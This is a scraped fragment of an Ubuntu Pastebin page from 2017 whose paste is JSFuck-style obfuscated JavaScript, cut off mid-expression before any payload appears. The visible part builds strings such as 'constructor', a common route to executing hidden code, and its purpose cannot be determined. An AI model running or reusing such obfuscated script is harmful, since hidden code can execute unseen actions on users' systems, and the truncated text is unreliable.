 <link rel="stylesheet" type="text/css" charset="utf-8"
media="screen" href="/static/pastebin.css">
<title>Ubuntu Pastebin</title>
</head>
<body>
<div id="outerColumnContainer" style="color: #000">
<div id="contentColumn">
<div class="inside">
<h1 id="title">Ubuntu Pastebin</h1>
<h1>Paste from pwd at Sun, 20 Aug 2017 15:48:11 +0000</h1>
<div class="paste">
<a class="pturl" href="/25355581/plain/">Download as text</a>
<div class="paste">
<table class="pastetable"><tr><td class="linenos"><div
class="linenodiv"><pre>1</pre></div></td><td class="code"><div
class="paste"><pre>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!
[]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+
[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])
[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+
[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+
[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!
+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!
+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+(
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+
(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+
[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])